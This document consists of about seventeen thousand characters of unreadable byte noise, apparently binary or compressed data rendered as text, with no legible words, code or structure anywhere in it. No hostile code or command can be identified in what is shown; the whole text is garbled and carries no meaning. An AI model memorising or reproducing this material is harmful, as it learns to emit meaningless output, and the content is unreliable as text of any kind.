�̫	6'�Y<t�}�G���Ӥ������z;���.�Vs�/�Fp:˫���~�H���h|:��c�L�k�����L�ZeA��'�|/��_�#~��!�ڢH3c-�V�M?Ȅ�+Qd�i��ьe��3�P�z]�#��K���Þ����RպNO��M��aϐd7�>W�;lFWF���M{ѕ�.}&H1�g��Wh����&pB*o��]�'�EN`5��J�-v15s�m$X����[T�3�~OɉL OAW�>���R��_ULv��C���$�;�/��C���Z�(#�܁t�D"\ ��2 ��'��Y5J�K�w9Uu�v��ߵ�������� ���a�v����v��ˎ.�:r�a���hI`p�U�s�0ڍ7:U�O��H��.*�PΝS@��Ɓ���N~k���r��u�G��jmS��n񨪻�*��zf��Q6�蕫��F�F�]4Q�_�@B���<�{;G?��A�~^�L���� �vo蝠���T������0|@\��Cْپ��%�ܹ%7s��k*YF��w�N��^A�{p��?��DZOw�RLq-o���uS͉XrdZ���Ss�XB\�F~L���8!~N`܃�/ b1W�Cvˊ�e��=��6˷|uv�+7gX#\w�@�s2S8��4�K�� g�{?���{�A_b��@3㠣_T��YFE�,��ə	���������ڧ
_�m���ߵ�'�H�k�Օ��tb�D!La�(�����p	��t�p����΅���#�,\�,�crT�������x7�h�Zb$���*_������43Ef������JnJc�
c2��\��)��Y�B�'(����jc5T$��Cyj7PL+S`��u�5�˂/ƙ����(�tXN��O�8s;,�Uw� |��-g���
�͝'�t7�[Y��-i*����[�LB�:眙o����.��*�n]=:���4���U��ÙqB�k\34WG-����%;�o*V�,@��# �~��(���U{3��~�n��Y���A�R�����:΀T�æ�J��kj�LCԹ�hus�U�e����{;7��ao៱�X�	��'��Sz�(hOi���CW�l�a�SL��JJYi��6^����f8`������I���F�(������ ��+�a���bT*q  rD9-D�� �%j�}�P 
Ѐ�_p3\��w�R�|/�g���-������e.�u� O�>�Y�:��٬]��	���k�M��Ң��&����RH ix�0�w���q��y�-xqE(wq��@ �F�T��1�J>��'�ț}�5+D��U<߭Q��S�ZȪ�x���N�)�L9k�!�g-Kp�>b��6�~f�k�*�Q;�<D@�p�7Q�ެP��8&��27�}������Cf�I��4�]�f���EW1l6Q	�D.�
�9{�{[���[l!���!���!��wG��n
�-8���803w0 ��R�43� ���MB�5PW�.�%��}@�� 
{�5�"��\3�5���  �I���B�[9� &*-� �i�e� ��q��d5ᒉ�#�(ν6C��'m��{�0f��hh+*�`�FǶ0UK���IC��r��p�-��(��Kr0Ŝ��&p NW�]k��p�9୪��ķSe���p���GX;�W�#������#�Nc1p7�j�/�v38P�z.ҹ���a�4)<T�D����ŕ'V�@�̩�ũ�1�Z9�5�z��m�L��������r溯��H�5^�]%/u�'H�],BU��]��Y!���J2�w�a�� J)	�I�S�4��
�݋�����OQ5��_ys��3� �˟
?c�L؛�G��tr���y`����X�.���L�������(�\����}�f���T���Y	�"�y[|	P�1^sh/W<n�5��(�� 2���۾��e�k��=�Xl��c�G���4n�K�:ck���a���װ��d��j"���V���0�V�ZX�A�b�0)m*{�0%�~0���9H��j��[��^B�����������|~�d[�[���d .�\��Oذj��c峵�)\�1�
7r���M��x�1���d��OZ��@D������Ep)�2�t��7~bh��!�P����í�=eA��F��v�^�g��c{.n�fl\V`��8��&�REziU�mG`��z7�}��e���¦C��$<�+��E�'�GHu���s�"C�D�o��v���۵#��%���D�X�'w6����3Ǽ#[GJ�u��o����{��< �j�M�\nv]��*EcVէ��6��ҹł�(g��Q;��F�'�a@r����Ku��@P����4ʔ���%�*ǃ��`�w7��8�ŴS�=�rw����g�K����h���oQU"�?9������q��Uҷ�SK�q6���e�����s�.��cE��}w 0�)���RN>em" ϐ"���l:>
������z/�����#����)�ۼ�߆�����K��\M}���Z�z��ZQp����T��Vt&��"�J�H�pH�#,"��g�ǀ��*,��5F���Y�$Gi�]5��|���Q���nw�ػ���PH
�+p�ft;<BXr����$'W0�
�@H��O%�,$��}j�SF��b�Px�6	�ȖlKn.�\cE����5<@-c�SRl5�oR��A���ij�
��k��2
*��>F�WqWJe2T�~�a�o�5��S�,�K�V\�����d�ɶIJ7��W�x�L��ᐒ �)a�	�����V�D�_61���4F"j�QȜ�(��:rBvy1 Y:za��L_���C� n`��Ps��Ը�A�pL�ꕐ�T��p��҅�l�!F(�h�FL�1��9~1�+�g�(.'̺n߮y-��X��@j�z<\��V�r��T
�px@G�.�%UY~��R�� ��-rA\���[�[d!�c�K��c�o��Z�-�s!��۝s��rVy�>��yQ�yf����}8�d?'|y��X�]GM�e����5]����H��z���n%��4>1e�JW�&@&���|��x)PQ��`��,4
��KG��6T�_���$��>�bؚx�Pucj���s��T���7��U#���!3D����]�>I�ݎ
c@&��{����#$Ô�):#��O�ǩ;�E�g]� ?�<��~��ˈ�L,p�A��'�)r؀�y�H�a5���T�%xI�h/��;���|�&�E}dR�$�D�7���  ѫ���j���c���"7���~;�q♼�̶п|s2�`�l:��S��D< 	dU��r��w�f&3��b���@tv�C��T��x7���<�]������i(y�-�=��M����}�i&z�n�@�<w7�W��+
��\vGR�6�QX�ٞ4�����F��>��A�B�N&�ϴrq�g��m���g�J\E� ��~�eD4�����܂�yo>i��� �g �az�虡��W�I����
��E!�U6��sk�H�]���Բ k #�H�t��֚-4�~��|�MLĉ���K�ޡ�6Vy��=t��C����L��j��XyQ>*nA�A�Ǳ�x�ҁ#�x����N�SFz&��M�Y�D�t`��X�N�����)`�'v�fs�ty1�P]�İ�wy\�So��ٷ�RϷ�6��f4h����8uvX�3������ٶlCEy�@Bz�!��y�Fa���p�U�Qg�#�PϫK��S�ud/�i�LR0��n��zb���_��+[S����7؎T��w	@Ɏ{����X�ڭ��,�=��v;���Hk�S�'�b�U����e-6JX� "�D�}�aF�&�r8����{g�]09�|N�z��E�{=~х����{W��q��`ͤH���2�r'�y���yy��-3��Q���xY�	�T:�M1�huЃ]WKX=qİ��p����b�R�w~(���9�f�ә�雅����q���]���6�'�yh6|�\�Q���;�8G*Cj�0ߧ�B,������tXXV{�N���O��X��8�l�3M���ve���k&��< ζoIcE�L����.[��zD;��!��p∾'[+d�}�j� �c�WB�酎���>���J��Au��m_-�R)?�`"·���ȿ�U˷�b�:�D_?u9���X� �߅�M\ȩ�1�{�
{G�L�λ.�J:��>9N8�e+��z��\��J^@0#q`�/�! �@U�tܔ�F
��	(m��|��4���o� $�gy_�=��4��($f��2Aͼ�3����v*n�����U)\���o.����I��C��{3]���_�(�b<a���<sLP嚁�;������Ɯ��Qx
d�s��RoT�$��pP�?��/9�$[��
�������CQ+4^`G�f�w�tne͓q��˨=����B1Mg� �ox�Ь
;�]\wU����.;���S T.p�~�?~Y~��͖�K��f�1��8�H [�Guྏs.m+Ӑ�sm=�_Z�`p��}����0;0��J`�e�,�\���:�cڲ��0ԭ��@���f��}ckh���f�-�>�a���^L�H�&b�ai�@ؤ�ȣ�Ff�$xN�F�������j>��/5j%@��Y�lY�1��&-28�!}�&R�^�[����H��:�3f��%��ט��t�7��zu�,�
�b�L�,{{/2w���m�C��+�i9%�·��p�x�)8ld�3GI{�)$lJ����̖i&G+	�%o��S�����󲴈/��B5%�L��򯨻G!d��!n[��963�\��YD�_�e�I:��]�ߣ�,�>a�p���z�
�f���=N�ԋz�Ј�_��'l9J�@=�`$ٞ1� �ήٱ%���Ɩ�ra7A'q�B3e
��R���`��.�W����0Ca9$��s&�+�U\���H&W�P���E��Ҳ�$�z4ە�fY�F�ic��龆4���(3�M��)�ӓ�[T�g�y�ݔ�<a�J���ћbA);x���Yn��~��c�Ny� -��i�1$��T��i_.S�"�H����!����9�i�v�;�����.;��J��ۉ,��o�
;�*�/H�xG�3B5+B�w4A�ҍg-u����ឫ�8*1E�~z�[�+i�Q��f5U�8�R�E�����7X+��)�Q�L;���?$D5�<�[�=�ˑ;$aS��2�jn|���jN������S��H/�����W6��q#,�*��$R��QZ��������� �X���A�ff+ͨ��-{�u��(�)��Eکz<���7���;�FA���P�\�Lmsr��L����p�Vta����8����d�΅�P^�!9�i�XY<c)j=�s�Q>�"!��nt�H�5��l��(Eʇ�3��I����p�DT�%a�;��M)�ϡ��;K5M�)Ϋ�R��e�gGYǱ���R%����'U�5t��vSF��$�=-�N�a������e��c�25%�5�u�Z��!�W��̳$��؆D;>kT�T��|�_��+ �H�b{��0��1T=�Z�!�k���-�;�k*1hV�����y�꒵��m���N4ޯ�<8����	��C�����@K!�]���)�������o�x���X�=N�12S+a�T��ITϫTp�f0y�S�LU���|��ZBUF�F�K>ʹ�$_ĳ�.^x[���Fs��2�cqFL�.fT=���H�r�T�M'�k�'x˸Γ]�[��Џ3r�5�z@n��w��7@l$���	�w0��ݚة��b��a��	,�^�o��LӠ���!q���f[��h�d��)��6���Š��J}����9�`�*O��7������dJ������̆�_��n�/0������v)��1"�0�+T�8�����!l�wt�2��KǑi�j��T]Znc����2v'al�x���F�����4�wX����)E�4%��2�ᑚf�Wж�y_���r��٭�V�W�T[�9���u����M%�`��]���u��*��w�� ����+}��
�Y�wc�CV`���>uBT���z�gU�\1��{�RN�F��@u&;{<`s��p�c�\�_i��D>�v���u�\ǖ��k.��
;�LY��Rp���.(��L����� ̲6{�}�|������"�90aXy;:r?g�-��'�Y%Nʒ�֫��^��c8�3=����ɜzV	��*�ێ����q4 sz�%��Qliv�W��O5h�o���,EqYx* �.VU�G�|����i ,�|hE�|�T[ɬ˴��ؔ#��wF�!����C_��ʪ�0�Ca����;����rS3v�|T6�����UVC��o�3��b�l��{�0��liͤh;_��Ogݓ��$Y�x��X�ї;WʝԯדA��v;�c����EP��#� ��&����d?���9̧=;p�F$�̽ � �ܺ��
��� *va�E'�yz";[�p[ΐ+�|	���<��ׇ���#ꌪ��E����o������D6Zw�ي�e&k�,6�Q���� ^���c8�:�u�s�޹�%Q�� �����~}�:�s�r{��p���Wԙ�K-�������N믄e��d�k��D�^�h����#���_�Uվw�`�W^��.(����L/g(�}gj*"a^x�h��r"{��f��S�"�=s���|$����D�TԻ�=F�,H��2/�l�'�_m+���c�����6�nU{��ɕ퀼�>]���R���A�(҂�W��q���e!��R��gs+8�R��=�7݈��'mwS�[ƅ�&W!j��B؁n��P������,�g=�S�o�8�&*BZ|��m����ε�A�R���U�i�� �����M~4°�����&Dc�5������n�4�Y��10W��sD���X|�:
o^�� \��>W�Ɵ�Os��	{0�������M5�5����3:�fʢ?��z��e��N����/���x�_������h������B��,|E���T~����
x2~(%'{$���,k'w(5TO����kN�*�"�Ӫ���*|V�K�''M��Ǚ`?) W��v�/�S�7�\���
�c�ie�����K%ջ���B<F�35]Q�n�K�P6۽����m�b\�ō�)яC�d��lP%f/��L��%~�ģ�P0�!'��������ej��*(�>A���{�+��Q����GY��B=4�3	F���fY��?��h9�onP�>�h�"V�0��C�h��Yƿ����A1x�PgY�~8�a惽`��?���g�M�c�VP��;"�,�\{�'㙱)�(���_9�DG91M{�>�x�K"l�֨��M'�Q�s�w
_O@�i�0�;�Ɨ)t$K� ��yJa���yi����]93�F����$_n�=/�Qb�ڂ�g^,�)�һUeBK^�.&50JƎ��XЬlL�Y����ut�6C�nZ䫺�#�.Zp}��B��{��g��~�0�]8���*���0'Կ�*���b�1�|\�_6���f�����2�$~�
��\���{���zӤ��A�����]��T�$���A�����N]u֋�z�<�\孔舄*���B����h�nz����%�����3b��
)�DrJ�	o���C�- ]�d���E�{�/pɍmuo[����2p�ܧS�n��<_)XL�����z=��陁Le;�`�I@��"d��]%W{кIɊ
����+s� ���P{3��FN�]��a5�G��J�_@ɒ��f���X�x�Ҡ`L	Q,��-<�v�F�?����y�
�����%*����!ݢYC��������Ľ=�M�f dW����h�8���%��f�'r���o�q4K�z����g�O�e����Ezx.������F��������w��Hf�M�j~���;�5籋����`��&��ek�4�;=e��ԍ�q�8�FtѶU��!�'ϒީJ�!��"
v�������}�����������W�}�9g�JRF��O'~��]�-�f"��g��@�Q2���-o���G�*�h������5=*!�ze�ֲd�f��ԔK�.�M��	�v9� Ǒ�����;+?�_��i��+Y��~��F�r�18����;&�w
q�1�3������i!���1G�Sb��B�/f]b�˖��nK��㧦�#W����vK�?
8��o�%:8�.r۹C����BN��a��K�ω9罒�l<R��J={NJ��'dqܢwo�N0%��bX�
������\�xO�hd�Iظ>b�{����������MD��>�Y��f��Oq�:}}_&����aK�֚9���AT8�q�юȔ�Z>�n>۔[��������r��D"�0Op���G|Z;I2�Uo�cU�ȿ>�+���{�a0\���n;�p[�%��!��� �.o>l�Mf~�z��!˄�]wE7~���!8�z$�&�U�N��(��}�5�ߔ�f�h�}���b���=n���6l,D�����H������5<�B�;�:�܋, �Fu�7;-���'�AV$�x��[ �]1���8�Hw@��/t2�D�Ha(�=ڮ��ybeњ��%C�b�uCE��2����'����z��Qy2`�#A����5����NX9��9q_�F�W�'�8r��3	/��"�j�Q��V��sL��"��n_Iy��x7j���Bgf��ڭഓ�{�?�^�ĔM�R���Q`�Q�8�e�fE�@��jmU�� �� �[�Av阄[����"�&���\fM�_��FN���	��v���m#GL/�]!.Q��Ϭ{�]�FXU��/b,�@���\��dr����y�+�O G�F�/7��u;Kz'`��X�A�U-I�{����Io����)Mp4\��t���c2������{$�SD��#y�|Y<�q�c���|.�(�`"0�E����"�e���sU�(U�V�Mɝ��XUu쩈�N9q)��<N�R�k�sG٤��nu���lG�����%��"7R%A�6~?*{Pht�竡�~n?�quzg1�~rA0l#D{����)�4�b�p'� ����&2+
�@O���^`�%+2��f�z���zf��O�V�՘����w$l�:0C�˃���!l��4�@7�n!~T'��a�۽[�H�)�|�d��Ey�1T�b���,��2;5����UB����T=Jm0^���1p��l�v,���p�Œ��oM��H�tq�-����[� (��Dx��"~aۆ��b݉<������F�O�QYj#}+�豇���H��P��$S��LͥT�y27,�� k��.��[��3�/	�E���y�8�	�L�LI�B{L��� �)p�Y����11�ep�2|8z72�j���#�m��8�L�����m��"����eOgIՄKS��-���-]���@���A�b�y�z�r�-�Hk��I�n�c/�Ɯ�I������e��)�f�-�8�|�n����P ��^�.�����b{��q������ 2�9y ?�\!]�'���L�r����~9��d$�
m��ف#�7�9w�JF7��FL��\�N��ch�߂�����c���c/,����]��F	{���JQB���U��u%�u�Oltz�xjG�#�ꀃJ�Ͷ¼�4zӧ'����e&���&�]����=gbG��ro�JH�r�pZ��|��]h�a���1"�Wmy��'	/LCĞ�j3���2E�>'��n�٬��
b(σP���֎R�
!^����]#) �wyEl#ikS��F���!�鄆M��QlRN��.�&���J��8i�
�{Y��^�ʳ���M|�χ�K�1�<�܃]�+��~"�W�֭~�FX&�>e5dz�խZo硷��fΥ��H���U6V�pՕ��ᴰx�$4)Ō�
ml�E�֐#Jk���R]��E�hb�ɲm��&�fЕq= ��7��2�y�:��Y1�j�0!F�Et��8c�C_�'O�]���Q��6Bk�ǽ���y��,��u��(�n�̫}��R2A��z}��Ys�N��WTF[)3�vn+�1˛����gN5 e��z��e�RܯǕ�f&"S��)Δ���I�[wN.��W�<[����+�i`u-�>b�:D��aB�+R��]�.���BT�S�ݱ0,��k!�l6)�����7��"�g`+�ܨO���%���1�ѓ����+�VQz-&b����o->�4]�6G�^�]�G�0z:��^�X���ٸ��,�B�C��&�W+agзj�kԱ<V�0��u{��LM|vA}x����e��Uk���c���	�F���U���:��$,H5!nC�ӡ�Z�-e����*��Y��\'��8��u���|�;�������H�ײ:I��%��Go�&ٓ*�����z]v��e;g�43/1��a����$�B�q�@xG�<\F�P�.d��#_p�PB� ���O8_�����#�C'{�y���G�D�Z��VG�����޶�G.Z^�Ὧ�uj�k���T����Eʜ��v�(D��6�CR@����SWkLY�� ��Z��ɗk8Z����ƺ��mi�'"wZV��*��oً�ѠA�᭦5*����z����}��|�80�|6KX�X~w�Dؐr�����z�~��=��8�F��.�T ��&ɩn���5:u<VQI���)B�K������p2\���Z��#\�85u��ڦ�J�?k{@VD�w%+!��! Sj�/0����0^с� �D)pd��Dnx�dt�m]Қԏ+ ���cg��`�LtQ@�&��o�$�^��\�P�oRK}��:����q
b�慫1���G��r�$Ӹ̴+�˜�G�}�*����]���d5Y�)؈����¨Ŭ�g,�{��W�~�9_�����h�C�����4��n����}���dR�]
���&1��@���0ca�4�t1Ή/C��>!BЫ
��ɕ��1c$�m�*8��I)�x�G�pyil�L���S��+$Z����;�?�̛v�!�i�rI��&��j��&�~[qt�1�WB�6�F�,��O�6g��jЦk�^!c��B2r�'55I8.8�M/'۝);� ��u흿�ڳ�J�fYVo�r�{A"�8�����Z]6��p���0aq�QCZ���ѫ=��R�aE�\U���w!9���HA_r�� �����$��)
h��:����",��AW'z�P�=�K���e�ݎ;�o���>����7�fд:�$��{�p��:e�D����e�$���LNz)om8vp�C\�檞jGt�F�<1BR��[��~�=j�3 G�����k�Sd���9�D6�t����Rm�P/�%?� ";S���"�x��m���wόz����=�Q1�X%�Nk�#~�h���{񃴎���7�\ bUe�����Km�	
�8ڇ�\�[Z���<>��¼��E���D�f�(��:���[kp[c�/7qrĭr�[o�����- S<�<]�����q�e�Ʒ$�Z�C�g{5�D����-�O��Z� $���65=����xj�JYL&��04I
�l���'�#�6X�׃r�������V��3���.��7�6�:���+#�GmU�88�w>����BE��U�	��u��_~/�D�G��$��zx��>��0����D�s��q�}w�(��,Aq���,���q��Е���]�͂�o���v\�X<b����h���{�����{s�5yypr��c)C��;��!$����W��av&!��ev�.E���JS%�15p�9�>_�Qg���և5y�#L��>a���Ѝ�e��C��-�i�=�'��ڛ�Ñ�9EF�r}�w�� ����)ʪ	D�l��l4��L6(�0sR�'d���[n���n`T7�\ �U�`�Z��dUV�.���9=I�硒�L ȟV�5�������dڱ�%��`TQ7��FQ����H|��-�C:U�dή���dL���yX��ĤTs?D@��O��=N�?���g}�x=x{B 8+������=�"����M(㝏SVH����"=R�5�B#/�C��_c���`��`p�U��}E;6M��7���Z��c���pC�������Y��um���ϙΖ�w�,�Q���}��RϿ���F�P���T���'m�,�y�g��L�eEl�:���2�!H_�<F�)�M�BͲ킲�`pqW?��tH����~ןw��:%�����_�[�4�{Л��T_3է:ce?q��D�D�A)	̓���d��sg�I�P`�U]�C��.g`1�e�U�/M��|�Ջܟy�0�r�! �.5>��"ꂀx���̀ǫO͚Zϖ��N�1]���R�����x����Yw�z��3g�H�� k���P���u�рd����^��N��ñ$��^��x�䃿Hf�!+jItB'�K��y~�~xq>�K}.6���J�m��L,�	P:��t�ܾ�dj#m��̌���^D����e��/���ˆ9�r���Q:}'e`g}�]m��W�Ҫ�a��F����
��=�f;nf���W��l��y)gI�b��ʈ�Ff�luK�a�Q h���>� �0 �*�\�M�����?0�K� _w�c;e�
�q��W����KU��b�T�w����E���l�-���ZEw�O�'C��)/�ow)\�3�	�ȱ�h�{f�p���w�Rx?y��3��L����`�C� �)&�e�8���2������aqx��A�ͳ�Zg��Q,��E�[�҅D��^�y�([��+��~
�����uS����هg!fx�*�{�����׃��v@&��z���S�_8�X;�<Z{���ShX����`��bj fK�1��*f���(imn��1�*��ƣ,|
I���#+_9�2�4u�N�!�IO"�,��6\�IBp����g��.hG��1�ɽ��=3i�� ����~i�t�������C��|��3��B2��?DI��w�ĭ���EY�lָ���0 6%�:��#�m��>�ŀ)�[	��&���cb��jJT�ʝ!Y"���:�W_bI����s�����å�p�3:X���@�< �R'f44�^H�Q�*CKG oC��?�P���u��*p��O��c9�NWɾ�����U�F���DP�4p�.1�0vW�~a�HP
}:e�n@dP�Й�ކ�!�x�L�	C���3��[�T��K*� �2��S\���)ދŎV�{����寐��KdH&u��P~?���xswa�����C��?���Bb�s��j�L�}��V�/3�Tl�0B���M�6"�o�&�B2ߝ�����М������(����	�A���`�"�_��T
��m��K�(�LƦ��^E�����D_~�C��<��/��a�����Qq5���������ض�J�y�e�u��\�j2�$��q��i�N�RK\0/��1H�L������F��?Y���J�V[Q��K�}��7x���'fi!��o^i�x����Ra�p"r���5 �����)&�O�{6(h�����=�F�����#�g��Խ�R1'/���Ml��na�1!�̀�>��K|}$~�b��hμ+�hS�Nd��*�1E#�f��y�Z�J)*��Z�v�m.����o~��GN:U5�ws\�w��"�*D�zN�iW~4s�-mm��6������nu�bBTZYF�fTLPe_��8g�E(�i_ &�����eY!����]g��W�=��v�'���03���<�v_8 ��o$ęCX�v��������fUe'i�U�7���@����_�2��a�7���_�z�i4��Oxܗ���	�e�=�(~�Ѯ@2"8�-���hV��s�V,p�1�R�}9Y�����׸Y�����u»t�O�TEx[s�&ݚ��p�I �Wd<Qp.���aܦ��l9�!��c�zS�
?Fn�ˢ�1�3� ][EH�IcLLD]Ƽ��ӎ����?U.g��p7���/��,���M�s�1�T���  L�jV���$�{�>Cu��gi��������4
#���,ʵ�3Pݍu",�C�W�a?蜤�q��D�⚃	�B�[d8E՚�����_�{���ܗ������8-*��-ȥw���_`�x�/_V��;d9�ȻNa)�f�q�H�!
�M� ^�������pZ`t߫�	�#� 
��bZ�5C D�װ�:b�'��9R\ĂT}D" �;
n�586��zgsv�5��p��nq�-��`�+��+�A�X�b��`<�?���+u�N�����d�x�M�?L������Ҟe��ɯ�0[+|�D�,ֻ#`o֬���(�h�?�a/��v�@j�A�8W�O5�~������!\TL�8�� 
ݰ\��`<����"|����u�h�k�^!A�ų'�lI~J}��.�G���n3ЄP���|g4�a�n;�"磆a.����Ϝ�	]�\�;q�����[K�:)�1/a� ٻ\%�V;H�ת�>R��k[��i�¼�p7!L�ĩ��&����(��nRXA��d%L�c�U
�ץ�^e�S�M���F�P�+|ZI�-u�#��e�wU�i1!<��k�p �����s4�VrpH��y�$��x�="?߫�K��M�;៲�E��Z��,@�q�&M?@�ܱipG'�N������aA�:z�ſ��q�r-ƫ�o95;Q�=..��3V	����Iߋ!�vC"�-Qo�J#!�S�	A@p������˱T�^a�=m~lK:ɗ�K6o�Ls��)�#U�An�
� �]g<Pw~�F����Yɀ\���*�l�X~:')��.���B�;�8=�
n�z���q)ɬ7�]�*��$��jTg�ƾ�����/�pEYs?���7&S�\t��0G 3�r��\�_m���T-B_2���YA\d��-/���L�3��X#U�����q�_�B |BXե�'P]
��L���V���&�'L�c+�=k~Uݸfm/�G$������qN��e ��^�A�秴�?��V���v��������\@�$�
g�� Ux~k��NM����7�T��`�!��N��9�q<��V'��"�nBc�'C��5�����Dӕ$�qi�*�&'�5��ht����$�u.�ݴB����>J��;ah�;ϫ�
""B��Z������_Y�&������.�K* ��(x=��P��|]��z��$��D�UO�(I��-*|
	�%�*��L�Y�y�Up�6ֺ�yPV9��Z�3È�ޭ�6�B5�Z�g@]�_Ұ��/m��.��I�H��Y
0�Z!�j�N<�)|���,O�AGO�1���{���!�W�߸����� �).�2-Y��L�R�?{�N��89�au��V�̨�=	t������o��2�Rt�C�U[����v�]�FT{� ]�A�԰���2*�-����� �9����d�Dxi	��f�'��sT�e�K�H�1�����zocA��8]н��
�#,�g
��_/�:�i�<1�)s����EhO�*�%!�j�IL�����e��^T��������� �-+	?�i��mf�ܾjω)
L2E6��B����|��Kټ�C9i��n��O�]+߹P�
���?��R_���<7�\>���yL#[�@�ݶ��Znծm�[���ŉY�"+�x)3��M>�23L�l�B,b	����?J��(#�{g{��Xq�D�S0B�oY�|���.E߫P���@�MI	����ʥ/Y�ՍjsU���ظ	!V�Uh�EP\.2Kv�:wm����@v�q����]l�0�����X��җ�٭����mP���^V}2��HD�0v6���G�����d����u݆�B�=��N��T`����q�.#rhp���䫐����Ҵ�q���J#�*��oJul4PjjԔ�|��*ٟ���c�"�ʝ�+���%�(>X<������ъ�ި+6f�GFG���~�ga�xՊ��Gb��ո�
i-�B��gS�o��]����Q�q�_,��$�\�	èBu��C��XYGYFW*�I�hS�� ��jH�j?��8[�XU��Ռ`鷹�C����%�Yw^�B�� ���PT�z�3Dh6ܫ��QB�X7�(�N���.�zd�9�x��Xi��iV�����ɤ&���2�(�t1s����C;5��b��X�b"�"�r[�m��T�Kl����Ͳ���M{��9f�l���~�ݦ'�@d����O���A�j�u��0�2����7�[����;���|���z���Ɵ�c}=Z�I�&ՇRo�^�!8gD����6��@��\��}Kh�C����Dq��EDּ�D�r���)�n�V��������Н3�
��e��Y������c���+�~xb�97}d�c��\���?����_�B��W�F5���W����d�پ�Q-��d�·E+�ai:��s}�����|���H���>���¤�5��0Tg�ȟ��IĀ�g�iM��a=�)2M�aV�Tvf�h��hDY��&mbMq�"��$E��o�G���J�������9��#� ���Y�����r��2z颞Ӧە�][���SW�>�d�+5��R,�
�
�+X�{�~��k�p1��2�U�C۟Q�k̠;d��_���XH՜<`�1c����##^�$�'y��%x2~�D�%Ԏ`TY�q;�a@��=�=��a�Uț���WN�вdx��.�R�ES6:���I��/�� ����9�ߞ�z�|)��vOEi�x!	a/���(��I��I)[��U���6br�(Eu�R(�Y	���rGj"�M�o)�m/Vٍ�K�d/P�_�x�;��/�M�R�aPa���:w�*X�uF�Um�4J��=��9|}����wT�7��!���G�j����UU��m<gf�Kkm�-�U?�l=�Z1�;�����E[�GŶg������A�%�5��&��!b��^�%e"m�B_�x-
xK���6��E�a�.��h�xr,ױ���V�1!Z=�����<��,���>���@n|�tC�Z1��%��]�yS�̪�JC��F0�nh[0�SCY�񖘍R����B���� ʢv�ΰ��X���	�ؗu���Zhu,��a�y�:"�ɭ�ʉG���h��o^�m1%R��J%F�r8��f�Tz�_V=x�����TGT��#;�w�9#��I2��� .�����<���1�O���^Ԧ�V�Y�ގ��	��FuD�&�g���
)�J0�ux����n;���t�(�cر��RZ��)2�o+�nY@��IǇ�Z,P���~����E�%!u�,Z]��`�%�wx�ѣ��N�x�[�gokb���_|`���i�������'�r~L���f[*b_B�$CKt9v<FW�n�h���?�EX��!����p��fi&���S�XP� T�х����n:��0���o�OxR�>�� `�|��$�4����SG?�Nb�d�e�N�����x��?�Ƅ��>"w�5��B�̇���|ϊ����}�jcYA��C;��P��VDD#`�l�vS�b��|�68慈�Wξ<��_͉7���q���om�ߙ� Cr8��(E��S�[/�ϋ���|�J
P��	�x::b�/0 r�6d�O���N�j��_��o:Q�[�KN� �t���c!�j�nΖU�_f���'!-��S
F FqŻ7����a]�Z�ӝ<{�"�S��(�PkA$���J��7?�p�b"�ДY��9�E���=��x7�  ��0�1,ҁ>�xG8�v�Z(���j/�Y���3wx�vk!,e�[�[!�i��a?��S�}���m�MF� �X�=�}d�"q��/@0�`�ST�B����0�K���2��:'4��%e~:~6�W�J%�[��v�W����᎙�.�yv�=	���Ã,�e��]jӈN�m$�~V:�P٭ç��4� Q��Ll}DW}�I�+n���s��Ƹ�>�9 6��U�����[}{�Ms�<2���U�0��;�(�����,j/�Ѡ�w�� �4�9 0� g��l'���2񡻗�So�!<�J����с�Pp��p��f ���Xp�3#<��~�;-b�Rqp�hQgQIUg�G�50��j�6�̽�c�ٺ��Iq?���*åh��.f~�P��V��iv�M?�,��m}rE!A��:�	�*�HG}�yo�dh�E:�2�49�����'^�%/��T��F��:�qk���c%�I�^x9�Ж�_���{U�I�x�3�0��ᤢ��2�R��Ny�uaI���s�܆�/���(ɺ����[�y�D�f�K�g�g�gs,oݧ�wf�x�,���jgZ��E�+���N�T� ��:��$���沊{d��6!�;1��j���)�(�Tnft�q���/�A�<3���V=�R@/LC��f�J5�Ҝ��B��G|��|�ஜ쟆�` \���`^�Tgq�����	��lG(�����.h�?$����B��	5��c�Z�sM2�o�V"$��jb��q��X����$�E��R������|�p��85\f-܂lN��b����DQ�(l���%Pr��a�	:�ME�I�Z%�l=+� Dn19�l���Eny�5�;0�\W�v'�9
���� K���5R6O.z$o���d��3������Ϥ:{O#��p�(3c� Z�\���aPnq��p��KF�H�7�&X�F�����q0:��Hz����PnjV�!oS#x�	�K]!#N�U~1>28�|� W��+�82�av��4��	�3����YL\f��}�)��'zsz'�:)w�^��Ym"��:��͉b����z��%l����*Fu	�5�h%	��}\l�AD�<�x�����M}곢��G���2ѧpW���nό	���gbt9�!��uz��W��ӹ�o(���0{�&%ЬQ޿�u�_q=q���,�+�KxK "������޹i����^h*�@>���,���iW�c��^�O~[_KQ��i��))���O�*A=Y1�`�͆d�/AƅMW�	���i��લ�ΠU�{����~��.M$`\M�GQ���:��n`�u]��R� �6V��-�˕�/�e� �\��@C�I���M+{�H2aQ�7�~_����o�I�^#ao��P}c�9�v�kS�ɠ���2��LdF��c�Gg*�����
r��x������5�հ��KWC(w,��Ѭ��J�2x���ㄾy��x��������v`��>vz�;��ji=S�����(._���O71�@]�� `zn�R�V�D2�ø�IM�u@an�| ��2Ns�X�]aq��1Oٸ��y��������6B]�fնA�g���_��&��ˡGC�U�E��n+s+����z橨pav�"�"/��x��TfKf��aJ�n�M�iN���e�W�HH\Wl%a�+�hM�7���+�����O���@�W�WuaC�,ķ��ߞr� $��6�pT発��7�u�m�[pڬM���`�V��,<a�傟�>���������7��-V�rq�!�C��%��G��令�B0^n���h�p�E{AE��5����S��YZ;x��$S���yތS���W�Z%F��B��EkV���Su�鴺���$�Pt<̧�� 󵀎�.-�����-%X.֤Ig��'���rL�6���j�;�A�a��'3��d��o�ɧwϪ���˃����<��;49�=DLw�{s������b��4��%+����4<�S8� �X��r*�f!^Q��"����o���7�'����<��[Yy/H��K��fDm@66�V�}�'� i#&�VƔdN�F:3|����^>=I��x\خ��g�?&{Bؙ�(�XP�gL���^ፒ��1�`^#�?��%.���֐�[��Z����@�0+���F��5�్��r��
���3���@%-m���j�:9��͞ϮF2���t;x?l�8jy6~�Ʋ�@�W��H����M����e!���&S�_�[�<����:v�L�4��'%���u돱7�����U���'�#L�1L,�C�m1��!���~a��
